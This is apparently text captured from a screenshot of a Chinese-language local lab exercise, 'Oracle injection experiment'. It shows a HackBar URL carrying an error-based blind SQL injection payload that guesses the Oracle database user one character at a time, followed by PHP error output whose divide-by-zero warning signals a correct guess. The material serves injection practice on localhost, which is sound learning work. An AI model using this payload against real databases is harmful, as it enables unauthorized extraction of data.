 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(select decode(substr(user,2,1),'Y',(1/0),0) from dual) --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-01476: divisor is equal to zero in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0002 134816 {main}( ) ...\oracle.php:0
2 0.0338 136592 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0002 134816 {main}( ) ...\oracle.php:0
2 0.0363 136712 oci_fetch_row ( ) ...\oracle.php:21